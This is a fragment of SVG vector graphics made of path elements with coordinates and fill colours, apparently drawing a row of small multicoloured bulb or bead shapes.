<path d="M117.828 11.7069C116.997 11.4098 116.392 10.7224 116.299 9.95632L116.291 9.69199C116.136 8.22392 116.733 6.81547 117.928 5.83011L118.922 5.03481C119.084 4.93565 119.297 4.85505 119.505 4.9293L121.58 5.67195C121.788 5.74621 121.905 5.8928 121.932 6.11166L122.079 7.31543C122.234 8.7835 121.637 10.1919 120.442 11.1773L120.262 11.3219C119.61 11.8735 118.658 12.0039 117.828 11.7069ZM119.412 5.99482L118.669 6.61868C117.746 7.38714 117.265 8.52298 117.379 9.66275L117.406 9.88161C117.46 10.3194 117.746 10.6311 118.213 10.7982C118.68 10.9653 119.139 10.868 119.482 10.6243L119.662 10.4797C120.586 9.71124 121.067 8.57541 120.952 7.43563L120.865 6.51469L119.412 5.99482Z" fill="#363230"/>
<path d="M109.196 1.01725L111.173 1.99306L111.181 3.20577C111.19 4.52874 110.509 5.73065 109.332 6.46813L109.135 6.59101C108.571 6.91684 107.857 6.94895 107.264 6.6562C106.671 6.36346 106.298 5.79463 106.269 5.17606L106.268 4.95557C106.259 3.6326 106.94 2.43069 108.117 1.69321L109.196 1.01725Z" fill="#FFDD09"/>
<path d="M111.024 3.20182L111.016 1.98911L109.533 1.25724L109.541 2.46995C109.55 3.79292 108.869 4.99484 107.692 5.73231L107.496 5.8552C107.201 6.03957 106.832 6.13223 106.463 6.11463C106.661 6.32249 106.86 6.53026 107.107 6.65225C107.7 6.945 108.414 6.91289 108.978 6.58706L109.174 6.46418C110.351 5.72675 111.033 4.52479 111.024 3.20182Z" fill="#FD9808"/>
<path d="M107.217 1.32236L108.296 0.646367L109.779 1.37823L108.699 2.05423C107.522 2.7917 106.841 3.99361 106.85 5.31658L106.851 5.53707C106.854 5.86781 106.979 6.20445 107.202 6.4796C106.882 6.48639 106.611 6.40734 106.364 6.28535C105.771 5.99261 105.398 5.42378 105.369 4.80521L105.367 4.58472C105.358 3.2618 106.04 2.05984 107.217 1.32236Z" fill="white"/>
<path d="M112.012 3.6898L111.987 3.62251C112.007 2.91811 111.509 2.23314 110.818 1.89162L110.472 1.72086L110.48 2.93358C110.489 4.25655 109.807 5.45846 108.63 6.19594L108.434 6.31882C108.14 6.50319 107.771 6.59585 107.401 6.57826C107.699 6.94512 108.219 7.25641 108.835 7.28573C109.253 7.32772 109.647 7.19215 109.965 6.96487L110.088 6.86048C111.339 6.21473 112.021 5.01277 112.012 3.6898Z" fill="#FFDD09"/>
<path d="M107.023 7.0851C106.232 6.69478 105.71 5.94251 105.705 5.17074L105.728 4.9073C105.742 3.43116 106.497 2.10048 107.796 1.25861L108.875 0.582613C109.047 0.502636 109.269 0.447044 109.466 0.544616L111.443 1.52043C111.641 1.618 111.74 1.77706 111.742 1.99754L111.75 3.21026C111.735 4.68639 110.981 6.01708 109.681 6.85895L109.485 6.98183C108.774 7.45501 107.814 7.47541 107.023 7.0851ZM109.252 1.59243L108.443 2.12702C107.437 2.78452 106.829 3.85765 106.812 5.00304L106.813 5.22353C106.816 5.66453 107.065 6.007 107.51 6.22656C107.955 6.44612 108.422 6.40223 108.79 6.19937L108.986 6.07648C109.992 5.41898 110.6 4.34585 110.617 3.20046L110.635 2.27553L109.252 1.59243Z" fill="#363230"/>
<path d="M99.4153 -2.32471L101.556 -1.79986L101.827 -0.61767C102.122 0.672012 101.717 1.99293 100.727 2.9677L100.562 3.13013C100.082 3.57036 99.3918 3.75624 98.7494 3.59878C98.1071 3.44132 97.6196 2.96677 97.4576 2.36909L97.4084 2.15415C97.1134 0.864473 97.5185 -0.456441 98.5081 -1.43121L99.4153 -2.32471Z" fill="#FF8282"/>
<path d="M101.67 -0.587071L101.4 -1.76927L99.794 -2.1629L100.064 -0.98071C100.36 0.308972 99.9544 1.62989 98.9648 2.60466L98.7998 2.76709C98.5524 3.01079 98.2124 3.18107 97.8478 3.24387C98.0865 3.40386 98.3252 3.56377 98.5929 3.62938C99.2352 3.78684 99.9253 3.60096 100.406 3.16073L100.571 2.9983C101.56 2.02358 101.965 0.702611 101.67 -0.587071Z" fill="#F80000"/>
<path d="M97.5491 -1.59747L98.4563 -2.49099L100.062 -2.09735L99.1549 -1.20383C98.1653 -0.229062 97.7602 1.09185 98.0552 2.38153L98.1044 2.59647C98.1782 2.91889 98.3735 3.2204 98.6512 3.44065C98.3402 3.51657 98.0581 3.49813 97.7905 3.43252C97.1481 3.27506 96.6606 2.80051 96.4986 2.20283L96.4494 1.98789C96.1544 0.698268 96.5595 -0.622701 97.5491 -1.59747Z" fill="white"/>
<path d="M102.741 -0.324214L102.702 -0.384488C102.569 -1.07649 101.936 -1.63762 101.186 -1.8213L100.812 -1.91315L101.082 -0.730954C101.377 0.558728 100.972 1.87964 99.9824 2.85441L99.8174 3.01685C99.57 3.26054 99.23 3.43083 98.8654 3.49363C99.2358 3.78729 99.81 3.97883 100.418 3.87415C100.836 3.82447 101.19 3.60702 101.452 3.31617L101.549 3.18776C102.631 2.28644 103.036 0.965468 102.741 -0.324214Z" fill="#FF8282"/>
<path d="M98.6061 4.07073C97.7497 3.8608 97.077 3.23939 96.9049 2.48705L96.8702 2.2249C96.565 0.780578 97.0136 -0.681863 98.1001 -1.78505L99.0073 -2.67856C99.1577 -2.79384 99.3617 -2.89601 99.5758 -2.84353L101.717 -2.31868C101.931 -2.2662 102.063 -2.13246 102.112 -1.91753L102.382 -0.735337C102.687 0.70899 102.239 2.17143 101.152 3.27461L100.987 3.43705C100.396 4.0529 99.4625 4.28067 98.6061 4.07073ZM99.5931 -1.7741L98.9189 -1.07706C98.0798 -0.217573 97.718 0.961809 97.9494 2.08372L97.9986 2.29865C98.0969 2.72856 98.4138 3.0091 98.8955 3.12719C99.3772 3.24529 99.8243 3.10123 100.14 2.82351L100.305 2.66107C101.144 1.80158 101.506 0.622201 101.274 -0.499705L101.092 -1.40669L99.5931 -1.7741Z" fill="#363230"/>
<path d="M89.8351 -3.4808L92.0382 -3.40432L92.5444 -2.30229C93.0966 -1.10006 92.9698 0.275761 92.2002 1.43211L92.0719 1.62481C91.6916 2.15387 91.054 2.47677 90.393 2.45383C89.7321 2.43089 89.1579 2.06591 88.8773 1.51392L88.7852 1.31356C88.233 0.111328 88.3598 -1.26449 89.1295 -2.42084L89.8351 -3.4808Z" fill="#64B9FF"/>
<path d="M92.3979 -2.24048L91.8916 -3.3425L90.2393 -3.39986L90.7455 -2.29784C91.2977 -1.0956 91.1709 0.28022 90.4013 1.43657L90.273 1.62927C90.0806 1.91836 89.7825 2.1545 89.4384 2.29044C89.7048 2.39829 89.9711 2.50609 90.2465 2.51565C90.9074 2.53859 91.545 2.21568 91.9253 1.68663L92.0536 1.49393C92.8233 0.337637 92.9501 -1.03824 92.3979 -2.24048Z" fill="#0077FF"/>
<path d="M88.1558 -2.38764L88.8614 -3.4476L90.5137 -3.39024L89.8082 -2.33028C89.0385 -1.17393 88.9117 0.20189 89.4639 1.40412L89.556 1.60448C89.6941 1.90504 89.9468 2.1603 90.2637 2.31918C89.9747 2.45703 89.6948 2.49659 89.4194 2.48703C88.7585 2.46409 88.1843 2.09912 87.9036 1.54712L87.8116 1.34676C87.2593 0.144588 87.3862 -1.23129 88.1558 -2.38764Z" fill="white"/>
<path d="M93.4988 -2.20195L93.4482 -2.25297C93.1766 -2.90321 92.4418 -3.32309 91.6707 -3.34986L91.2852 -3.36324L91.7914 -2.26121C92.3436 -1.05898 92.2168 0.316841 91.4472 1.47319L91.3189 1.66589C91.1265 1.95498 90.8284 2.19112 90.4843 2.32706C90.9069 2.53889 91.5082 2.60909 92.0816 2.38251C92.4808 2.24848 92.7833 1.96322 92.9803 1.62502L93.0489 1.47951C93.9242 0.376165 94.051 -0.999711 93.4988 -2.20195Z" fill="#64B9FF"/>
<path d="M90.3486 2.94508C89.4674 2.91449 88.6819 2.44358 88.3598 1.74225L88.2722 1.49272C87.6785 0.141168 87.8189 -1.38206 88.6572 -2.68391L89.3628 -3.74387C89.4865 -3.88746 89.6654 -4.02913 89.8857 -4.02149L92.0888 -3.94501C92.3091 -3.93736 92.4652 -3.83333 92.5573 -3.63298L93.0635 -2.53095C93.6572 -1.17939 93.5168 0.343838 92.6785 1.64568L92.5502 1.83839C92.0968 2.56212 91.2298 2.97567 90.3486 2.94508ZM90.121 -2.97814L89.6034 -2.15808C88.9575 -1.14532 88.8442 0.0830831 89.2999 1.13408L89.3919 1.33444C89.576 1.7352 89.9435 1.94511 90.4392 1.96232C90.9349 1.97953 91.3431 1.74721 91.5951 1.41092L91.7234 1.21821C92.3693 0.205452 92.4825 -1.02295 92.0269 -2.07395L91.6632 -2.9246L90.121 -2.97814Z" fill="#363230"/>
<path d="M78.8461 -2.67352L80.9972 -3.15579L81.7653 -2.21728C82.6031 -1.19344 82.8278 0.169831 82.3751 1.48304L82.2996 1.70189C82.0652 2.30983 81.5298 2.78326 80.8845 2.92794C80.2391 3.07262 79.5914 2.86444 79.1805 2.40119L79.0408 2.23057C78.2029 1.20672 77.9783 -0.156544 78.431 -1.46975L78.8461 -2.67352Z" fill="#9AFF9D"/>
<path d="M81.6386 -2.12094L80.8705 -3.05944L79.2572 -2.69774L80.0253 -1.75924C80.8632 -0.735387 81.0878 0.627878 80.6351 1.94109L80.5596 2.15994C80.4464 2.48824 80.2176 2.79199 79.919 3.0104C80.204 3.04751 80.4889 3.08457 80.7578 3.02428C81.4031 2.8796 81.9385 2.40617 82.1729 1.79824L82.2484 1.57939C82.7011 0.266236 82.4765 -1.09709 81.6386 -2.12094Z" fill="#2CCC74"/>
<path d="M77.4964 -1.19216L77.9115 -2.39592L79.5248 -2.75762L79.1097 -1.55386C78.657 -0.240656 78.8817 1.12261 79.7196 2.14646L79.8592 2.31708C80.0687 2.57304 80.3777 2.75621 80.7244 2.82994C80.4796 3.03629 80.2188 3.14524 79.9499 3.20552C79.3046 3.3502 78.6568 3.14203 78.2459 2.67878L78.1063 2.50816C77.2684 1.48437 77.0437 0.121044 77.4964 -1.19216Z" fill="white"/>
<path d="M82.7137 -2.36173L82.652 -2.39835C82.225 -2.95894 81.4079 -3.17967 80.6551 -3.01089L80.2787 -2.9265L81.0468 -1.988C81.8846 -0.964147 82.1093 0.399119 81.6566 1.71233L81.5811 1.93118C81.4679 2.25948 81.2391 2.56323 80.9405 2.78164C81.4028 2.87992 82.0024 2.79603 82.5001 2.43199C82.8524 2.20153 83.0732 1.84911 83.1783 1.47214L83.208 1.31402C83.7763 0.0254366 83.5516 -1.33788 82.7137 -2.36173Z" fill="#9AFF9D"/>
<path d="M80.965 3.4142C80.1046 3.60711 79.2257 3.34976 78.7369 2.7525L78.5892 2.53316C77.6735 1.3753 77.4247 -0.134034 77.9072 -1.60536L78.3222 -2.80912C78.4057 -2.9793 78.543 -3.16154 78.7581 -3.20976L80.9091 -3.69202C81.1242 -3.74024 81.3016 -3.67902 81.4412 -3.5084L82.2093 -2.5699C83.125 -1.41203 83.3738 0.0972969 82.8913 1.56862L82.8159 1.78748C82.5598 2.60226 81.8254 3.2213 80.965 3.4142ZM79.2492 -2.25964L78.9554 -1.33545C78.5862 -0.192429 78.7867 1.02477 79.493 1.92667L79.6327 2.09729C79.9119 2.43859 80.3205 2.54892 80.8045 2.44041C81.2885 2.3319 81.6248 2.00405 81.7838 1.61501L81.8592 1.39616C82.2285 0.253132 82.0279 -0.964064 81.3216 -1.86596L80.755 -2.59723L79.2492 -2.25964Z" fill="#363230"/>
<path d="M69.0869 0.879527L71.1179 0.0224469L72.0406 0.809409C73.0472 1.66794 73.5107 2.96953 73.2987 4.34232L73.2633 4.57111C73.1408 5.21103 72.6981 5.77212 72.0888 6.02925C71.4795 6.28638 70.8051 6.1967 70.3183 5.8139L70.1505 5.67084C69.1439 4.81231 68.6804 3.51072 68.8924 2.13793L69.0869 0.879527Z" fill="#F7A1C8"/>
<path d="M71.9333 0.926894L71.0106 0.139932L69.4873 0.782748L70.41 1.56971C71.4166 2.42825 71.8801 3.72983 71.6681 5.10262L71.6328 5.33141C71.5798 5.67461 71.4086 6.0142 71.1536 6.28222C71.4407 6.26806 71.7276 6.25388 71.9815 6.14674C72.5908 5.88961 73.0335 5.32852 73.156 4.68859L73.1914 4.4598C73.4034 3.08707 72.9399 1.78543 71.9333 0.926894Z" fill="#DD4F92"/>
<path d="M68.0223 2.57714L68.2167 1.31876L69.74 0.675945L69.5456 1.93432C69.3336 3.30711 69.7971 4.6087 70.8037 5.46723L70.9715 5.6103C71.2231 5.82493 71.5598 5.95023 71.9141 5.96113C71.7099 6.20773 71.4726 6.36132 71.2187 6.46846C70.6094 6.72559 69.935 6.63591 69.4482 6.25311L69.2804 6.11005C68.2738 5.25157 67.8103 3.94993 68.0223 2.57714Z" fill="white"/>
<path d="M72.9498 0.498518L72.8825 0.473469C72.3627 -0.00226578 71.5193 -0.0741806 70.8085 0.225784L70.4531 0.375766L71.3758 1.16273C72.3824 2.02126 72.846 3.32285 72.6339 4.69564L72.5986 4.92443C72.5456 5.26762 72.3745 5.60722 72.1195 5.87524C72.5919 5.88974 73.167 5.70057 73.592 5.25384C73.8977 4.9644 74.0523 4.57834 74.0887 4.18868L74.0898 4.0278C74.4199 2.65869 73.9564 1.35705 72.9498 0.498518Z" fill="#F7A1C8"/>
<path d="M72.2557 6.49313C71.4433 6.83596 70.5327 6.739 69.9455 6.23818L69.7611 6.0486C68.6541 5.07203 68.141 3.63098 68.3541 2.09732L68.5484 0.838938C68.6003 0.656617 68.703 0.452878 68.9061 0.367177L70.9371 -0.489903C71.1402 -0.575604 71.3256 -0.546895 71.4934 -0.403833L72.4161 0.38313C73.5231 1.3597 74.0363 2.80075 73.8232 4.33441L73.7878 4.5632C73.6808 5.41053 73.0681 6.15031 72.2557 6.49313ZM69.5584 1.21482L69.4336 2.17652C69.2735 3.36699 69.6873 4.52912 70.5427 5.29106L70.7105 5.43412C71.046 5.72033 71.4677 5.75624 71.9246 5.5634C72.3816 5.37055 72.6542 4.98812 72.7415 4.57702L72.7769 4.34823C72.937 3.15776 72.5231 1.99563 71.6678 1.23369L70.9801 0.614838L69.5584 1.21482Z" fill="#363230"/>
<path d="M59.9661 4.98973L61.9451 4.01858L62.9111 4.75182C63.9649 5.55174 64.5016 6.82488 64.368 8.2075L64.3457 8.43793C64.2597 9.08379 63.8497 9.66913 63.256 9.96048C62.6622 10.2518 61.9838 10.2006 61.4761 9.84612L61.3004 9.71283C60.2467 8.9129 59.7099 7.63977 59.8436 6.25715L59.9661 4.98973Z" fill="#FFDD09"/>
<path d="M62.8119 4.87565L61.8459 4.14242L60.3617 4.87078L61.3276 5.60402C62.3814 6.40395 62.9181 7.67708 62.7845 9.0597L62.7622 9.29013C62.7288 9.63579 62.5773 9.98456 62.3379 10.2666C62.6237 10.2362 62.9093 10.2057 63.1567 10.0843C63.7504 9.79297 64.1605 9.20762 64.2465 8.56177L64.2688 8.33134C64.4024 6.94877 63.8657 5.67558 62.8119 4.87565Z" fill="#FD9808"/>
<path d="M59.0018 6.74518L59.1243 5.47779L60.6086 4.74942L60.486 6.01682C60.3524 7.39944 60.8891 8.67257 61.9429 9.4725L62.1186 9.60579C62.382 9.80578 62.7253 9.91174 63.0796 9.90247C62.8897 10.1603 62.6615 10.3271 62.4142 10.4485C61.8204 10.7399 61.142 10.6887 60.6343 10.3342L60.4587 10.2009C59.4049 9.40099 58.8681 8.1278 59.0018 6.74518Z" fill="white"/>
<path d="M63.7998 4.38999L63.7311 4.36881C63.1851 3.92339 62.3391 3.89953 61.6464 4.23942L61.3001 4.40936L62.2661 5.1426C63.3199 5.94252 63.8566 7.21566 63.723 8.59828L63.7007 8.82871C63.6673 9.17436 63.5157 9.52313 63.2764 9.80521C63.7489 9.79283 64.3123 9.57129 64.7112 9.10112C65 8.79476 65.1324 8.40054 65.1466 8.00944L65.1386 7.84876C65.3903 6.4631 64.8535 5.18991 63.7998 4.38999Z" fill="#FFDD09"/>
<path d="M63.4475 10.4148C62.656 10.8032 61.7413 10.7582 61.1266 10.2916L60.9317 10.1128C59.771 9.20069 59.1767 7.79115 59.3023 6.24785L59.4248 4.98046C59.4663 4.79548 59.5572 4.58623 59.7551 4.48913L61.7341 3.51798C61.932 3.42087 62.1188 3.439 62.2944 3.57229L63.2604 4.30553C64.4211 5.21759 65.0154 6.62714 64.8898 8.17044L64.8675 8.40087C64.8087 9.25291 64.2391 10.0263 63.4475 10.4148ZM60.4545 5.29832L60.3846 6.26556C60.2924 7.46321 60.7716 8.59993 61.6689 9.31201L61.8446 9.44531C62.1958 9.71198 62.6189 9.72387 63.0641 9.50536C63.5094 9.28685 63.7599 8.88954 63.8236 8.47414L63.8459 8.24371C63.9381 7.04606 63.4589 5.90934 62.5616 5.19725L61.8399 4.61849L60.4545 5.29832Z" fill="#363230"/>
<path d="M50.976 7.63488L53.1232 7.13564L53.8987 8.06804C54.7446 9.08524 54.98 10.4467 54.5377 11.7634L54.4639 11.9829C54.2344 12.5926 53.7027 13.0703 53.0586 13.2201C52.4144 13.3698 51.765 13.1668 51.3505 12.7068L51.2095 12.5373C50.3635 11.5201 50.1281 10.1586 50.5704 8.84189L50.976 7.63488Z" fill="#FF8282"/>
<path d="M53.7724 8.16573L52.997 7.23332L51.3866 7.60776L52.1621 8.54016C53.008 9.55736 53.2434 10.9188 52.8011 12.2356L52.7273 12.455C52.6167 12.7842 52.3904 13.0897 52.0935 13.3105C52.3788 13.3453 52.6639 13.3802 52.9323 13.3177C53.5765 13.168 54.1081 12.6903 54.3377 12.0806L54.4115 11.8611C54.8538 10.5444 54.6184 9.18292 53.7724 8.16573Z" fill="#F80000"/>
<path d="M49.6398 9.12705L50.0453 7.92005L51.6557 7.54561L51.2502 8.75262C50.8078 10.0694 51.0432 11.4308 51.8892 12.448L52.0302 12.6175C52.2417 12.8718 52.5522 13.0525 52.8995 13.1235C52.6563 13.3318 52.3963 13.4428 52.1279 13.5052C51.4837 13.655 50.8344 13.4519 50.4198 12.9919L50.2788 12.8224C49.4329 11.8053 49.1974 10.4438 49.6398 9.12705Z" fill="white"/>
<path d="M54.8456 7.9162L54.7835 7.88007C54.3521 7.32287 53.5333 7.10861 52.7819 7.28333L52.4061 7.37069L53.1816 8.3031C54.0275 9.3203 54.263 10.6817 53.8206 11.9985L53.7469 12.2179C53.6363 12.5471 53.4099 12.8527 53.113 13.0734C53.5761 13.168 54.175 13.0794 54.6698 12.7115C55.0203 12.4782 55.2383 12.1241 55.3404 11.7463L55.3689 11.5879C55.927 10.2949 55.6915 8.9334 54.8456 7.9162Z" fill="#FF8282"/>
<path d="M53.1433 13.7057C52.2844 13.9054 51.4035 13.655 50.91 13.0616L50.7606 12.8435C49.8358 11.6929 49.5751 10.1856 50.0459 8.71046L50.4514 7.50346C50.5336 7.33262 50.6694 7.14931 50.8841 7.09939L53.0312 6.60015C53.2459 6.55023 53.4238 6.61005 53.5648 6.77956L54.3403 7.71196C55.2651 8.86256 55.5258 10.3699 55.055 11.845L54.9812 12.0644C54.7316 12.8812 54.0021 13.506 53.1433 13.7057ZM51.3827 8.0456L51.0962 8.97208C50.736 10.118 50.9462 11.3336 51.6596 12.2299L51.8006 12.3994C52.0825 12.7385 52.492 12.8455 52.9751 12.7332C53.4582 12.6209 53.7919 12.2904 53.9478 11.9001L54.0216 11.6807C54.3818 10.5348 54.1716 9.31918 53.4582 8.42289L52.8858 7.69612L51.3827 8.0456Z" fill="#363230"/>
<path d="M41.6206 8.19429L43.8244 8.14293L44.3937 9.21377C45.0147 10.382 44.9678 11.7628 44.2665 12.9618L44.1496 13.1617C43.8006 13.7119 43.1828 14.0712 42.5216 14.0866C41.8605 14.102 41.2661 13.7709 40.9539 13.2361L40.8504 13.0414C40.2294 11.8732 40.2763 10.4924 40.9776 9.29337L41.6206 8.19429Z" fill="#64B9FF"/>
<path d="M44.2516 9.28419L43.6823 8.21336L42.0294 8.25188L42.5987 9.32271C43.2197 10.4909 43.1728 11.8718 42.4715 13.0708L42.3546 13.2706C42.1792 13.5704 41.8954 13.8234 41.5598 13.979C41.8319 14.0713 42.104 14.1634 42.3795 14.157C43.0407 14.1416 43.6585 13.7823 44.0075 13.2321L44.1244 13.0323C44.8257 11.8333 44.8726 10.4524 44.2516 9.28419Z" fill="#0077FF"/>
<path d="M40.0069 9.38273L40.6498 8.28365L42.3027 8.24513L41.6598 9.34421C40.9585 10.5432 40.9116 11.9241 41.5326 13.0923L41.6361 13.287C41.7914 13.579 42.0585 13.8192 42.3841 13.9594C42.1035 14.1138 41.8264 14.1695 41.5509 14.176C40.8898 14.1914 40.2954 13.8603 39.9832 13.3255L39.8797 13.1308C39.2587 11.9627 39.3056 10.5817 40.0069 9.38273Z" fill="white"/>
<path d="M45.3525 9.25825L45.2991 9.21024C44.9903 8.57684 44.2323 8.20026 43.461 8.21824L43.0753 8.22722L43.6446 9.29805C44.2656 10.4663 44.2187 11.8471 43.5174 13.0461L43.4005 13.2459C43.2251 13.5457 42.9413 13.7987 42.6057 13.9544C43.0398 14.1414 43.6441 14.1766 44.2035 13.9171C44.5942 13.7602 44.8797 13.4579 45.0567 13.1088L45.1168 12.9596C45.9266 11.8074 45.9735 10.4265 45.3525 9.25825Z" fill="#64B9FF"/>
<path d="M42.5061 14.5795C41.6246 14.6001 40.8132 14.1755 40.4509 13.494L40.349 13.25C39.678 11.9351 39.7299 10.4063 40.4913 9.05804L41.1342 7.95896C41.2494 7.80844 41.4197 7.65664 41.6401 7.6515L43.8439 7.60014C44.0643 7.59501 44.2263 7.68981 44.3298 7.88449L44.899 8.95532C45.5701 10.2702 45.5182 11.799 44.7568 13.1473L44.6399 13.3471C44.2291 14.0959 43.3876 14.559 42.5061 14.5795ZM41.9355 8.67945L41.4663 9.52814C40.8802 10.5766 40.8384 11.8095 41.3542 12.8324L41.4577 13.027C41.6647 13.4165 42.0437 13.6047 42.5396 13.5932C43.0354 13.5816 43.4294 13.326 43.6616 12.9757L43.7785 12.7759C44.3646 11.7274 44.4064 10.4945 43.8906 9.47164L43.4783 8.6435L41.9355 8.67945Z" fill="#363230"/>
<path d="M31.213 7.1618L33.4007 7.43363L33.807 8.57626C34.2503 9.82278 34.0018 11.1819 33.1325 12.2653L32.9876 12.4459C32.5618 12.9391 31.8981 13.2041 31.2418 13.1225C30.5855 13.041 30.046 12.6265 29.8155 12.0517L29.7416 11.844C29.2983 10.5975 29.5468 9.23834 30.4161 8.15492L31.213 7.1618Z" fill="#9AFF9D"/>
<path d="M33.6555 8.62486L33.2492 7.48223L31.6084 7.27837L32.0148 8.421C32.4581 9.66752 32.2096 11.0266 31.3403 12.1101L31.1954 12.2906C30.9781 12.5615 30.6602 12.7702 30.3054 12.8751C30.5612 13.0062 30.8168 13.1372 31.0903 13.1711C31.7466 13.2527 32.4103 12.9877 32.8361 12.4945L32.981 12.3139C33.8503 11.2306 34.0988 9.87139 33.6555 8.62486Z" fill="#2CCC74"/>
<path d="M29.4435 8.10169L30.2403 7.10857L31.8811 7.31244L31.0842 8.30556C30.2149 9.38899 29.9664 10.7481 30.4097 11.9946L30.4836 12.2024C30.5944 12.514 30.8235 12.7907 31.125 12.9771C30.8249 13.0887 30.5426 13.1033 30.2692 13.0693C29.6129 12.9878 29.0734 12.5732 28.8428 11.9985L28.7689 11.7908C28.3256 10.5443 28.5742 9.18512 29.4435 8.10169Z" fill="white"/>
<path d="M34.7492 8.76129L34.7034 8.70597C34.4906 8.03419 33.7959 7.5507 33.0303 7.45557L32.6475 7.408L33.0539 8.55063C33.4972 9.79716 33.2487 11.1563 32.3794 12.2397L32.2345 12.4203C32.0171 12.6911 31.6993 12.8999 31.3445 13.0047C31.7466 13.2532 32.3392 13.3765 32.9306 13.2018C33.34 13.1037 33.6667 12.8465 33.8929 12.5271L33.9742 12.3883C34.944 11.367 35.1925 10.0078 34.7492 8.76129Z" fill="#9AFF9D"/>
<path d="M31.1541 13.6081C30.279 13.4994 29.5385 12.9606 29.2799 12.2334L29.2149 11.9771C28.7436 10.5782 29.0187 9.07342 29.9693 7.85116L30.7662 6.85804C30.9022 6.72601 31.0929 6.60077 31.3116 6.62795L33.4992 6.89977C33.718 6.92695 33.8643 7.04444 33.9382 7.25218L34.3446 8.39481C34.8159 9.79375 34.5408 11.2985 33.5902 12.5208L33.4453 12.7013C32.9293 13.3819 32.0291 13.7168 31.1541 13.6081ZM31.4534 7.68808L30.865 8.45892C30.1317 9.41033 29.9098 10.6238 30.2703 11.7111L30.3442 11.9189C30.492 12.3344 30.8394 12.5761 31.3316 12.6373C31.8238 12.6984 32.251 12.5033 32.5319 12.1907L32.6768 12.0102C33.4101 11.0587 33.632 9.84525 33.2715 8.75794L32.9848 7.87836L31.4534 7.68808Z" fill="#363230"/>
<path d="M21.9525 4.55078L24.0312 5.28461L24.1836 6.48775C24.3498 7.80027 23.8161 9.07469 22.735 9.94691L22.5548 10.0923C22.0333 10.4829 21.3282 10.5996 20.7046 10.3795C20.081 10.1593 19.6427 9.63894 19.5406 9.02818L19.5129 8.80944C19.3467 7.49691 19.8804 6.22249 20.9615 5.35027L21.9525 4.55078Z" fill="#F7A1C8"/>
<path d="M24.0259 6.50272L23.8736 5.29958L22.3145 4.74921L22.4669 5.95234C22.6331 7.26486 22.0994 8.53928 21.0183 9.4115L20.8381 9.55685C20.5678 9.7749 20.2127 9.91076 19.8437 9.93723C20.0654 10.12 20.2871 10.3027 20.547 10.3945C21.1706 10.6146 21.8757 10.4978 22.3972 10.1072L22.5773 9.96188C23.6584 9.08971 24.1921 7.81524 24.0259 6.50272Z" fill="#DD4F92"/>
<path d="M20.024 5.09002L21.015 4.29051L22.574 4.84089L21.583 5.6404C20.502 6.51262 19.9683 7.78704 20.1344 9.09956L20.1621 9.3183C20.2037 9.64643 20.3682 9.96576 20.6229 10.2124C20.3058 10.2572 20.027 10.211 19.7671 10.1192C19.1435 9.89909 18.7052 9.37869 18.6031 8.76792L18.5754 8.54918C18.4092 7.23671 18.9429 5.96224 20.024 5.09002Z" fill="white"/>
<path d="M25.0651 6.86991L25.0322 6.80608C24.9682 6.10432 24.3931 5.48333 23.6656 5.2265L23.3019 5.09808L23.4542 6.30122C23.6204 7.61374 23.0867 8.88816 22.0056 9.76038L21.8254 9.90573C21.5551 10.1238 21.2 10.2596 20.831 10.2861C21.1705 10.6149 21.723 10.8623 22.3381 10.8181C22.759 10.81 23.1332 10.6287 23.4226 10.3651L23.5317 10.2469C24.6976 9.4569 25.2313 8.18243 25.0651 6.86991Z" fill="#F7A1C8"/>
<path d="M20.5151 10.8348C19.6836 10.5413 19.0756 9.85644 18.9787 9.09077L18.97 8.82648C18.8091 7.35907 19.4 5.94811 20.5902 4.95768L21.5812 4.15817C21.7423 4.05832 21.9554 3.97681 22.1633 4.05019L24.242 4.78401C24.4498 4.85739 24.5676 5.00348 24.5953 5.22222L24.7477 6.42535C24.9086 7.89276 24.3177 9.30373 23.1275 10.2942L22.9473 10.4395C22.2976 10.9939 21.3466 11.1283 20.5151 10.8348ZM22.0748 5.11609L21.335 5.74309C20.415 6.51547 19.9385 7.65334 20.0579 8.79261L20.0856 9.01136C20.141 9.44888 20.4286 9.75936 20.8963 9.92447C21.364 10.0896 21.8231 9.9904 22.1644 9.74521L22.3446 9.59986C23.2646 8.82749 23.7411 7.68962 23.6217 6.55034L23.5299 5.62979L22.0748 5.11609Z" fill="#363230"/>
<path d="M14.212 -0.710404L15.8858 0.724132L15.5937 1.90117C15.275 3.18521 14.3174 4.18116 12.9944 4.60447L12.7739 4.67499C12.1466 4.85109 11.4469 4.70555 10.9447 4.27519C10.4426 3.84482 10.2216 3.20133 10.3468 2.59487L10.3999 2.38086C10.7186 1.09682 11.6762 0.100875 12.9992 -0.322438L14.212 -0.710404Z" fill="#FFDD09"/>
<path d="M15.4411 1.85806L15.7332 0.681024L14.4778 -0.394886L14.1857 0.782151C13.867 2.06619 12.9094 3.06214 11.5864 3.48545L11.3659 3.55597C11.0351 3.6618 10.6549 3.66033 10.3012 3.55186C10.442 3.80235 10.5828 4.05275 10.7921 4.23208C11.2942 4.66245 11.994 4.80799 12.6213 4.63189L12.8418 4.56136C14.1647 4.13809 15.1224 3.14211 15.4411 1.85806Z" fill="#FD9808"/>
<path d="M12.2179 -0.904225L13.4307 -1.29223L14.6861 -0.216321L13.4733 0.171687C12.1503 0.594999 11.1927 1.59094 10.874 2.87499L10.8209 3.08899C10.7412 3.41 10.7795 3.7672 10.9279 4.08909C10.6161 4.01647 10.3727 3.87273 10.1635 3.6934C9.66131 3.26303 9.44039 2.61955 9.56554 2.01308L9.61863 1.79907C9.93728 0.515073 10.895 -0.480913 12.2179 -0.904225Z" fill="white"/>
<path d="M16.2778 2.57527L16.2701 2.50386C16.4637 1.82628 16.1514 1.03961 15.5656 0.537542L15.2727 0.28651L14.9806 1.46355C14.6619 2.74759 13.7043 3.74353 12.3813 4.16685L12.1608 4.23737C11.8301 4.3432 11.4498 4.34173 11.0961 4.23326C11.2941 4.66245 11.7201 5.09252 12.3097 5.27332C12.7052 5.41764 13.1196 5.38355 13.4846 5.24217L13.629 5.17131C15.0014 4.85529 15.9591 3.85931 16.2778 2.57527Z" fill="#FFDD09"/>
